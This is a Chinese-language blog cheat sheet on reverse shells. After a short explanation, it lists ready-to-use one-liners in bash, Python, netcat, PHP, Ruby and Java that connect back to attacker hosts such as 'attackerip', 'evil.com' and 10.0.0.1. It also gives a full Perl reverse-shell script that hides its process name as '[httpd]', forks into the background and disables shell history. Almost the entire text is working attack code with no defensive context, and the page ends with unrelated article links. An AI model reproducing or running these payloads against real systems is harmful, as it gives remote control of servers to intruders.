反弹shell备忘录
2024-10-08 06:56:58
反弹shell备忘录
简单理解,通常是我们主动发起请求,去访问服务器(某个IP的某个端口),比如我们常访问的web服务器:http(https)://ip:80,这是因为在服务器上面开启了80端口的监听,我们去访问它的时候,就会给我们建立连接。而现在所谓的反弹shell指的是反过来在我们自己的公网vps建立监听,然后让服务器反弹一个shell来连接我们自己的主机,然后我们就能通过反弹的shell去远程控制服务器了。
接受端运行
nc -lvp port
bash
bash -i >& /dev/tcp/ip/port 0>&1

python
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
python -c "import pty;pty.spawn('/bin/bash')" python反弹标准shell
python -c "exec(\"import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',9000))\nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read())\")"

nc
nc -e /bin/bash 192.168.1.146 7777 #不是所有版本都支持 -e参数
不支持-e参数的时候
mknod backpipe p && nc attackerip 8080 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc attackerip 4444
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4444 0/tmp/
php
php -r 'exec("/bin/bash -i >& /dev/tcp/192.168.1.146/7777");'
php -r '$sock=fsockopen("ip",port);exec("/bin/bash -i <&3 >&3 2>&3");'
exec
exec 5<>/dev/tcp/evil.com/8080
prel
#!/usr/bin/perl -w
# perl-reverse-shell - A Reverse Shell implementation in PERL
use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
# Where to send the reverse shell. Change these.
my $ip = '127.0.0.1';
my $port = 1234;
# Options
my $daemon = 1;
my $auth = 0; # 0 means authentication is disabled and any
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations
my $global_page = "";
my $fake_process_name = "/usr/sbin/apache";
# Change the process name to be less conspicious
$0 = "[httpd]";
# Authenticate based on source IP address if required
if (defined($ENV{'REMOTE_ADDR'})) {
cgiprint("Browser IP address appears to be: $ENV{'REMOTE_ADDR'}");
if ($auth) {
unless ($ENV{'REMOTE_ADDR'} =~ $authorised_client_pattern) {
cgiprint("ERROR: Your client isn't authorised to view this page");
cgiexit();
}
}
} elsif ($auth) {
cgiprint("ERROR: Authentication is enabled, but I couldn't determine your IP address. Denying access");
cgiexit(0);
}
# Background and dissociate from parent process if required
if ($daemon) {
my $pid = fork();
if ($pid) {
cgiexit(0); # parent exits
}
setsid();
chdir('/');
umask(0);
}
# Make TCP connection for reverse shell
socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname('tcp'));
if (connect(SOCK, sockaddr_in($port,inet_aton($ip)))) {
cgiprint("Sent reverse shell to $ip:$port");
cgiprintpage();
} else {
cgiprint("Couldn't open reverse shell to $ip:$port: $!");
cgiexit();
}
# Redirect STDIN, STDOUT and STDERR to the TCP connection
open(STDIN, ">&SOCK");
open(STDOUT,">&SOCK");
open(STDERR,">&SOCK");
$ENV{'HISTFILE'} = '/dev/null';
system("w;uname -a;id;pwd");
exec({"/bin/sh"} ($fake_process_name, "-i"));
# Wrapper around print
sub cgiprint {
my $line = shift;
$line .= "<p>\n";
$global_page .= $line;
}
# Wrapper around exit
sub cgiexit {
cgiprintpage();
exit 0; # 0 to ensure we don't give a 500 response.
}
# Form HTTP response using all the messages gathered by cgiprint so far
sub cgiprintpage {
print "Content-Length: " . length($global_page) . "\r
Connection: close\r
Content-Type: text\/html\r\n\r\n" . $global_page;
}
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
不依赖/bin/bash
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Windows
ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
JAVA
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
最新文章
- Python之路,Day7 - Python基础7 面向对象
- Nginx 学习
- COM技术の组件
- 自定义Eclipse的 “宏命令”
- Educational Codeforces Round 5 - C. The Labyrinth (dfs联通块操作)
- GWT事件处理
- Nunit概要
- github中origin和upstream的区别(转)
- mysql、sqlserver数据库常见数据类型对应java中的的类型探究
- FZU 1894 志愿者选拔(优化循环)
- 【转】gvim配置及相关插件安装
- VMware workstation转到vsphere解决办法
- 一步一步创建ASP.NET MVC5程序[Repository+Autofac+Automapper+SqlSugar](八)
- XMPP(三)-安卓即时通讯客户端
- 【移动开发】binder阻塞/非阻塞与单向/双向的问题
- Jmeter+ant+jenkins集成
- BZOJ3537 : [Usaco2014 Open]Code Breaking
- Educational Codeforces Round 2
- Echo团队Alpha冲刺随笔集合
- 一文掌握Docker Compose